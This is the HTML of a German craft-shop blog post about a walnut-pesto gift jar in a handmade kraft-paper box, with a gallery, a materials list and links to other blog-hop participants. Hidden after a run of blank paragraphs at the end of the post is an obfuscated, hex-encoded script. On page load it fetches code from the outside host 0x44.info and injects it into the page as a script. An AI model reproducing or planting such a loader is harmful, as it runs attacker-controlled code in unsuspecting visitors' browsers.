				<a href='https://papierstuecke.de/blog-hop-herbst/pesto_5_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_5_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-2964" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_5_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_5_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_5_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_5_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_5_watermarked-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2964'>
				Label
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://papierstuecke.de/blog-hop-herbst/pesto_3_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_3_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-2961" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_3_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_3_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_3_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_3_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_3_watermarked-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2961'>
				Schachtel
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://papierstuecke.de/blog-hop-herbst/pesto_6_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_6_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_6_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_6_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_6_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_6_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_6_watermarked-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://papierstuecke.de/blog-hop-herbst/pesto_7_watermarked/'><img loading="lazy" decoding="async" width="150" height="150" src="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_7_watermarked-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-2965" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/pesto_7_watermarked-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_7_watermarked-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_7_watermarked-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_7_watermarked-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2015/10/pesto_7_watermarked-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2965'>
				Herbstliche Grüße
				</figcaption></figure>
		</div>

<p style="text-align: center;">Frische Walnüsse mit besten Olivenöl, Parmesan und getrockneten Tomaten vermengt,  ergeben ein richtig leckeres Pesto. Zusammen mit einigen in, herbstlichen Farben gehaltenen Farfalle, ein Träumchen. &#x1f618;</p>
<p style="text-align: center;">Die Verpackung habe ich maßgeschneidert und haargenau passend zu meinem Weckglas angefertigt und mit der Cameo geschnitten.  Genauso, wie die eigens entworfenen <a href="http://papierstuecke.de/produkt/herbstliche-gruesse/" target="_blank">Herbststempel</a>. Eine quadratische Schachtel in 8&#215;8 cm mit passendem Einsatz, damit das Gläschen auch heile beim Empfänger ankommt. Ein bisschen Deko rundet dann das Ensemble ab.</p>
<p style="text-align: left;">Material:</p>
<p style="text-align: left;">&#x2b50;︎ Kraftpapier, 300g von<a href="http://papierstuecke.de/produkt/kraftpapier-300g/" target="_blank"> hier</a></p>
<p style="text-align: left;">&#x2b50;︎  Stempel, &#8220;Herbszeit&#8221; von <a href="http://papierstuecke.de/produkt/herbstliche-gruesse/" target="_blank">hier </a></p>
<p style="text-align: left;">&#x2b50;︎  Stempel &#8220;herbstliche Grüße von<a href="http://papierstuecke.de/produkt/herbstliche-gruesse/" target="_blank"> hier</a></p>
<p style="text-align: left;">&#x2b50;︎  Stempel &#8220;*****deluxe&#8221; von <a href="http://papierstuecke.de/produkt/5-sterne-deluxe/" target="_blank">hier</a></p>
<p style="text-align: left;">&#x2b50;︎ Mini-Holzlöffel von <a href="http://papierstuecke.de/produkt/mini-holzloeffel-zum-bestempeln-10-stk/" target="_blank">hier</a></p>
<p style="text-align: left;">&#x2b50;︎ Juteband, grün</p>
<p style="text-align: left;">&#x2b50;︎ Mohnsamenkapsel aus meinem Garten</p>
<p style="text-align: center;">Soweit also mein Blog Hop Beitrag &#8211; ich hoffe, ich konnte euch inspirieren und erfreuen. Und nun wünsche ich euch viel Spaß bei den anderen Mädels &#8211; ich bin sicher dort findet sich garantiert noch jede Menge sehenswertes!</p>
<p style="text-align: left;">Bis bald 🙂<img loading="lazy" decoding="async" class=" size-medium wp-image-37 alignleft" src="http://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810-300x225.jpg" alt="Susu" width="300" height="225" srcset="https://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810-300x225.jpg 300w, https://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810-800x602.jpg 800w, https://papierstuecke.de/wp-content/uploads/2014/08/susu-e1407748441810.jpg 920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: center;"><a href="http://abde-sign.blogspot.de " rel="attachment wp-att-1801"><img loading="lazy" decoding="async" class="aligncenter wp-image-1801 size-full" src="http://papierstuecke.de/wp-content/uploads/2015/07/zurueck.gif" alt="zurueck" width="200" height="200" /></a><a href="http://art-of-schwarzesbunt.blogspot.de" rel="attachment wp-att-1802"><img loading="lazy" decoding="async" class="aligncenter wp-image-1802 size-full" src="http://papierstuecke.de/wp-content/uploads/2015/07/weiter.gif" alt="weiter" width="200" height="200" /></a>  Und unten findet ihr alle Blog Hop Teilnehmerinnen noch  mal in der Übersicht.</p>
<p style="text-align: center;">Ein Klick auf den Klecks bringt euch auf den nächsten Blog 🙂<a href="http://papierstuecke.de/blog-hop-kraftwerke/birgit-kopie/" rel="attachment wp-att-1804"><br />
</a></p>
<p style="text-align: center;"><a href=" https://melimade.wordpress.com" target="_blank" rel="attachment wp-att-1809"><img loading="lazy" decoding="async" class="aligncenter wp-image-1809 size-full" src="http://papierstuecke.de/wp-content/uploads/2015/07/Meli.gif" alt="Meli" width="200" height="200" /></a></p>
<p style="text-align: center;"><a href="http://miekeskreativwelt.blogspot.de " target="_blank" rel="attachment wp-att-1810"><img loading="lazy" decoding="async" class="aligncenter wp-image-1813 size-full" src="http://papierstuecke.de/wp-content/uploads/2015/07/Steffi.gif" alt="Steffi" width="200" height="200" /><img loading="lazy" decoding="async" class="aligncenter wp-image-1810 size-full" src="http://papierstuecke.de/wp-content/uploads/2015/07/Monique.gif" alt="Monique" width="200" height="200" /></a></p>
<p style="text-align: center;"><a href="http://miri-mitliebegemacht.blogspot.de/ " target="_blank" rel="attachment wp-att-1807"><img loading="lazy" decoding="async" class="aligncenter wp-image-1807 size-full" src="http://papierstuecke.de/wp-content/uploads/2015/07/Iris.gif" alt="Iris" width="200" height="200" /></a></p>
<p style="text-align: center;"><a href="http://abde-sign.blogspot.de " target="_blank" rel="attachment wp-att-1804"><img loading="lazy" decoding="async" class="aligncenter wp-image-1804 size-full" src="http://papierstuecke.de/wp-content/uploads/2015/07/Birgit-Kopie.gif" alt="Birgit Kopie" width="200" height="200" /></a></p>
<p style="text-align: center;"><a href="http://art-of-schwarzesbunt.blogspot.de" target="_blank" rel="attachment wp-att-1808"><img loading="lazy" decoding="async" class="aligncenter wp-image-1808 size-full" src="http://papierstuecke.de/wp-content/uploads/2015/07/Maja.gif" alt="Maja" width="200" height="200" /></a></p>
<p style="text-align: center;"><a href="http://www.lilagluecksklee.de" target="_blank" rel="attachment wp-att-1806"><img loading="lazy" decoding="async" class="aligncenter wp-image-1806 size-full" src="http://papierstuecke.de/wp-content/uploads/2015/07/Helen.gif" alt="Helen" width="200" height="200" /></a></p>
<p style="text-align: center;"><strong><a href="http://www.ausmstrandkorb.de" target="_blank" rel="attachment wp-att-1805"><img loading="lazy" decoding="async" class="aligncenter wp-image-1805 size-full" src="http://papierstuecke.de/wp-content/uploads/2015/07/Birgit.gif" alt="Birgit" width="200" height="200" /></a></strong></p>
<p><a href="http://www.stempelkunterbunt.de" target="_blank" rel="attachment wp-att-1809"><img loading="lazy" decoding="async" class="aligncenter wp-image-1809 size-full" src="http://papierstuecke.de/wp-content/uploads/2015/07/Meli.gif" alt="Meli" width="200" height="200" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<script>;var _0x7ebb=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x78","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x74\x72\x69\x6D","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];;;document[_0x7ebb[10]](_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]](_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})});</script></p>
					</div><!-- .entry-content -->
	
			<footer class="entry-footer">

							<div class="post-meta clear">
			<span class="comments-link"><a href="https://papierstuecke.de/blog-hop-herbst/#comments">19 Comments</a></span>		</div>
	
		</footer><!-- .entry-footer -->
	</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


	<div id="secondary" class="widget-area" role="complementary">

		<div class="sidebar-background">

			<aside id="block-50" class="widget widget_block">
<div style="padding:20px" class="wp-block-tnp-minimal"><p>Immer informiert: </p><div><div class="tnp tnp-subscription-minimal  "><form action="https://papierstuecke.de/wp-admin/admin-ajax.php?action=tnp&amp;na=s" method="post" style="text-align: center"><input type="hidden" name="nr" value="minimal">
<input type="hidden" name="nlang" value="">
<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Abonnieren" style="">
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> Indem Du fortfährst, akzeptierst Du unsere Datenschutzerklärung.</label></div></form></div>
</div></div>
</aside><aside id="woocommerce_product_search-4" class="widget woocommerce widget_product_search"><h1 class="widget-title">Artikelsuche</h1><form role="search" method="get" class="woocommerce-product-search" action="https://papierstuecke.de/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Suche nach:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Produkte suchen …" value="" name="s" />
	<button type="submit" value="Suchen" class="">Suchen</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h1 class="widget-title">Produktkategorien</h1><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Wähle eine Kategorie</option>
	<option class="level-0" value="shop-papierstuecke-design">Papierstücke-Design</option>
	<option class="level-1" value="deko">&nbsp;&nbsp;&nbsp;Deko</option>
	<option class="level-1" value="kueche_tisch">&nbsp;&nbsp;&nbsp;Küche &amp; Tisch</option>
	<option class="level-1" value="holz-rost">&nbsp;&nbsp;&nbsp;Holz &amp; Rost</option>
	<option class="level-0" value="neu">NEU</option>
	<option class="level-0" value="gutschein">Gutschein</option>
	<option class="level-0" value="weihnachten-2">Weihnachten</option>
	<option class="level-0" value="ostern-2">Ostern</option>
	<option class="level-0" value="shop-kreativmaterial">Kreativmaterial</option>
	<option class="level-1" value="wollprojekte">&nbsp;&nbsp;&nbsp;Wollprojekte</option>
	<option class="level-2" value="baumwolle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strick- und Häkelgarne</option>
	<option class="level-2" value="filzen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filzen</option>
	<option class="level-1" value="diverses-zum-bestempeln-beplotten-und-gestalten">&nbsp;&nbsp;&nbsp;diverses zum Bestempeln, Beplotten und Gestalten</option>
	<option class="level-2" value="kerzen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kerzen</option>
	<option class="level-1" value="sublimation">&nbsp;&nbsp;&nbsp;Sublimation</option>
	<option class="level-1" value="label">&nbsp;&nbsp;&nbsp;Label</option>
	<option class="level-1" value="giessen-modelieren">&nbsp;&nbsp;&nbsp;Gießen &amp; modellieren</option>
	<option class="level-1" value="dies">&nbsp;&nbsp;&nbsp;Stanzen/Dies</option>
	<option class="level-2" value="papierstuecke-stanzen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papierstücke</option>
	<option class="level-2" value="zubehoer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör</option>
	<option class="level-2" value="embossing-folder">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embossing-Folder</option>
	<option class="level-1" value="papier">&nbsp;&nbsp;&nbsp;Papiere</option>
	<option class="level-2" value="papierstuecke-designpapier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papierstücke</option>
	<option class="level-2" value="aquarellpapier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aquarellpapier</option>
	<option class="level-2" value="canvas-corp">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canvas Corp</option>
	<option class="level-2" value="cardstock-basic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cardstock</option>
	<option class="level-2" value="kraftpapier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kraftpapier</option>
	<option class="level-2" value="maja-design-sweden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maja Design</option>
	<option class="level-1" value="farben">&nbsp;&nbsp;&nbsp;Farben</option>
	<option class="level-2" value="aquarellfarben">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aquarellfarben</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="stifte-pinsel-co">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör</option>
	<option class="level-1" value="embellishments">&nbsp;&nbsp;&nbsp;Embellishments</option>
	<option class="level-2" value="bottle-caps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bottle Caps</option>
	<option class="level-2" value="brads-cabochons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brads</option>
	<option class="level-2" value="charms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charms</option>
	<option class="level-2" value="epoxy-sticker">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Epoxy-Sticker</option>
	<option class="level-2" value="wood-veneers-holzembellishments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holz</option>
	<option class="level-2" value="soundmodule">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soundmodule</option>
	<option class="level-1" value="maschinen-zubehoer">&nbsp;&nbsp;&nbsp;Werkzeuge &amp; Zubehör</option>
	<option class="level-2" value="cricut">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cricut</option>
	<option class="level-2" value="colop-e-mark">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colop e-mark®</option>
	<option class="level-2" value="handstanzen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Handstanzen</option>
	<option class="level-2" value="klebemittel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Klebemittel</option>
	<option class="level-2" value="zubehoer-stanzen-cutting-dies-zubehoer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sonstiges Zubehör</option>
	<option class="level-2" value="minc-zubehoer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Minc &amp; Zubehör</option>
	<option class="level-1" value="verpackungen-mehr">&nbsp;&nbsp;&nbsp;Verpackungen</option>
	<option class="level-2" value="geschenkanhaengertags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Geschenkanhänger/Tags</option>
	<option class="level-2" value="baender-garn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bänder &amp; Garn</option>
	<option class="level-2" value="kraftpapierboxen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kraftpapierboxen</option>
	<option class="level-2" value="reagenzglaeser">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gläser</option>
	<option class="level-2" value="paketklebeband">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Klebeband</option>
	<option class="level-2" value="papiertueten">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tüten</option>
	<option class="level-0" value="papierstuecke-stempel">Stempelmanufaktur</option>
	<option class="level-1" value="zubehoer-papierstuecke-stempel">&nbsp;&nbsp;&nbsp;Stempelkissen &amp; Zubehör</option>
	<option class="level-1" value="textstempel-englisch">&nbsp;&nbsp;&nbsp;Textstempel englisch</option>
	<option class="level-1" value="textstempel_deutsch">&nbsp;&nbsp;&nbsp;Textstempel deutsch</option>
	<option class="level-2" value="ostern-textstempel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ostern</option>
	<option class="level-2" value="zu-hause">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aufgetischt</option>
	<option class="level-2" value="ministempel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ministempel</option>
	<option class="level-2" value="urlaub-natur-jahreszeiten">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Natur</option>
	<option class="level-2" value="feste-feiertage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Feste &amp; Anlässe</option>
	<option class="level-2" value="konfirmationkommunion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirchliches</option>
	<option class="level-2" value="weihnachten">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Advent &amp; Weihnachten</option>
	<option class="level-1" value="motivstempel">&nbsp;&nbsp;&nbsp;Motivstempel</option>
	<option class="level-2" value="ostern">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ostern</option>
	<option class="level-2" value="hintergruende">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hintergründe</option>
	<option class="level-2" value="rahmen-formen-texte">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rahmen, Formen, Texte</option>
</select>
</aside><aside id="media_image-11" class="widget widget_media_image"><a href="https://papierstuecke.de/produkt/diy-geschenke-aus-atelier-werkstatt-kueche/" target="_blank"><img width="1500" height="1500" src="https://papierstuecke.de/wp-content/uploads/2016/08/Werbeseite-Girmann.jpg" class="image wp-image-24287 alignnone attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://papierstuecke.de/wp-content/uploads/2016/08/Werbeseite-Girmann.jpg 1500w, https://papierstuecke.de/wp-content/uploads/2016/08/Werbeseite-Girmann-500x500.jpg 500w, https://papierstuecke.de/wp-content/uploads/2016/08/Werbeseite-Girmann-100x100.jpg 100w, https://papierstuecke.de/wp-content/uploads/2016/08/Werbeseite-Girmann-800x800.jpg 800w, https://papierstuecke.de/wp-content/uploads/2016/08/Werbeseite-Girmann-150x150.jpg 150w, https://papierstuecke.de/wp-content/uploads/2016/08/Werbeseite-Girmann-300x300.jpg 300w, https://papierstuecke.de/wp-content/uploads/2016/08/Werbeseite-Girmann-768x768.jpg 768w, https://papierstuecke.de/wp-content/uploads/2016/08/Werbeseite-Girmann-1024x1024.jpg 1024w, https://papierstuecke.de/wp-content/uploads/2016/08/Werbeseite-Girmann-200x200.jpg 200w, https://papierstuecke.de/wp-content/uploads/2016/08/Werbeseite-Girmann-50x50.jpg 50w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a></aside><aside id="search-3" class="widget widget_search"><h1 class="widget-title">Stichwortsuche</h1><form role="search" method="get" class="search-form" action="https://papierstuecke.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archiv</h1>
			<ul>
					<li><a href='https://papierstuecke.de/2026/02/'>Februar 2026</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2026/01/'>Januar 2026</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2023/07/'>Juli 2023</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2022/06/'>Juni 2022</a>&nbsp;(2)</li>
	<li><a href='https://papierstuecke.de/2022/05/'>Mai 2022</a>&nbsp;(5)</li>
	<li><a href='https://papierstuecke.de/2022/04/'>April 2022</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2022/02/'>Februar 2022</a>&nbsp;(2)</li>
	<li><a href='https://papierstuecke.de/2022/01/'>Januar 2022</a>&nbsp;(2)</li>
	<li><a href='https://papierstuecke.de/2021/12/'>Dezember 2021</a>&nbsp;(2)</li>
	<li><a href='https://papierstuecke.de/2021/11/'>November 2021</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2021/10/'>Oktober 2021</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2021/08/'>August 2021</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2021/03/'>März 2021</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2020/11/'>November 2020</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2019/06/'>Juni 2019</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2019/04/'>April 2019</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2019/03/'>März 2019</a>&nbsp;(2)</li>
	<li><a href='https://papierstuecke.de/2018/12/'>Dezember 2018</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2018/11/'>November 2018</a>&nbsp;(2)</li>
	<li><a href='https://papierstuecke.de/2018/10/'>Oktober 2018</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2018/07/'>Juli 2018</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2018/05/'>Mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2018/03/'>März 2018</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2018/01/'>Januar 2018</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2017/11/'>November 2017</a>&nbsp;(6)</li>
	<li><a href='https://papierstuecke.de/2017/10/'>Oktober 2017</a>&nbsp;(3)</li>
	<li><a href='https://papierstuecke.de/2017/09/'>September 2017</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2017/06/'>Juni 2017</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2017/05/'>Mai 2017</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2017/04/'>April 2017</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2017/03/'>März 2017</a>&nbsp;(3)</li>
	<li><a href='https://papierstuecke.de/2017/01/'>Januar 2017</a>&nbsp;(2)</li>
	<li><a href='https://papierstuecke.de/2016/11/'>November 2016</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2016/10/'>Oktober 2016</a>&nbsp;(2)</li>
	<li><a href='https://papierstuecke.de/2016/09/'>September 2016</a>&nbsp;(4)</li>
	<li><a href='https://papierstuecke.de/2016/08/'>August 2016</a>&nbsp;(5)</li>
	<li><a href='https://papierstuecke.de/2016/07/'>Juli 2016</a>&nbsp;(3)</li>
	<li><a href='https://papierstuecke.de/2016/06/'>Juni 2016</a>&nbsp;(3)</li>
	<li><a href='https://papierstuecke.de/2016/05/'>Mai 2016</a>&nbsp;(5)</li>
	<li><a href='https://papierstuecke.de/2016/04/'>April 2016</a>&nbsp;(2)</li>
	<li><a href='https://papierstuecke.de/2016/03/'>März 2016</a>&nbsp;(3)</li>
	<li><a href='https://papierstuecke.de/2016/02/'>Februar 2016</a>&nbsp;(3)</li>
	<li><a href='https://papierstuecke.de/2016/01/'>Januar 2016</a>&nbsp;(3)</li>
	<li><a href='https://papierstuecke.de/2015/12/'>Dezember 2015</a>&nbsp;(3)</li>
	<li><a href='https://papierstuecke.de/2015/11/'>November 2015</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2015/10/' aria-current="page">Oktober 2015</a>&nbsp;(4)</li>
	<li><a href='https://papierstuecke.de/2015/09/'>September 2015</a>&nbsp;(4)</li>
	<li><a href='https://papierstuecke.de/2015/08/'>August 2015</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2015/07/'>Juli 2015</a>&nbsp;(7)</li>
	<li><a href='https://papierstuecke.de/2015/06/'>Juni 2015</a>&nbsp;(4)</li>
	<li><a href='https://papierstuecke.de/2015/05/'>Mai 2015</a>&nbsp;(3)</li>
	<li><a href='https://papierstuecke.de/2015/03/'>März 2015</a>&nbsp;(6)</li>
	<li><a href='https://papierstuecke.de/2015/02/'>Februar 2015</a>&nbsp;(3)</li>
	<li><a href='https://papierstuecke.de/2015/01/'>Januar 2015</a>&nbsp;(1)</li>
	<li><a href='https://papierstuecke.de/2014/12/'>Dezember 2014</a>&nbsp;(5)</li>
	<li><a href='https://papierstuecke.de/2014/11/'>November 2014</a>&nbsp;(3)</li>
	<li><a href='https://papierstuecke.de/2014/10/'>Oktober 2014</a>&nbsp;(6)</li>
	<li><a href='https://papierstuecke.de/2014/09/'>September 2014</a>&nbsp;(2)</li>
	<li><a href='https://papierstuecke.de/2014/08/'>August 2014</a>&nbsp;(7)</li>
			</ul>

			</aside><aside id="nav_menu-16" class="widget widget_nav_menu"><h1 class="widget-title">Info</h1><div class="menu-shop-container"><ul id="menu-shop" class="menu"><li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://papierstuecke.de/mein-konto/">mein konto</a></li>
<li id="menu-item-54140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-54140"><a rel="privacy-policy" href="https://papierstuecke.de/datenschutzbelehrung/">Datenschutzerklärung</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://papierstuecke.de/nutzungsbedingungen-fuer-stempel-angel-policy/">Nutzungsbedingungen für Stempel (angel policy)</a></li>
<li id="menu-item-54141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54141"><a href="https://papierstuecke.de/allgemeine_geschaeftsbedingungen/">Allgemeine Geschäftsbedingungen</a></li>
<li id="menu-item-54142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54142"><a href="https://papierstuecke.de/widerruf_fuer_digitale_inhalte/">Widerruf für digitale Inhalte</a></li>
<li id="menu-item-38532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38532"><a href="https://papierstuecke.de/lizenzbedingungen/">Lizenzbedingungen</a></li>
<li id="menu-item-54143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54143"><a href="https://papierstuecke.de/versand__lieferung/">Versand &#038; Lieferung</a></li>
<li id="menu-item-54144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54144"><a href="https://papierstuecke.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li id="menu-item-54163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54163"><a href="https://papierstuecke.de/impressum/">Impressum</a></li>
</ul></div></aside>
		</div><!-- .sidebar-background -->

	</div><!-- #secondary -->


